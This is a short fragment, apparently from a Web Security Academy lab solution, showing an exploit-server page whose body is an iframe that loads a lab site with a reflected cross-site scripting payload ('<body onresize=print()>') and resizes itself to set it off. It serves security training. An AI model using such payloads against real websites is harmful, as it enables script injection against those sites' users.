 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a4200f303005015801a8f7400e200a7.web-security-academy.net/?search=%3Cbody+onresize%3Dprint%28%29%3E"
onload=this.style.width='100px'>
Store View exploit Deliver exploit to victim Access log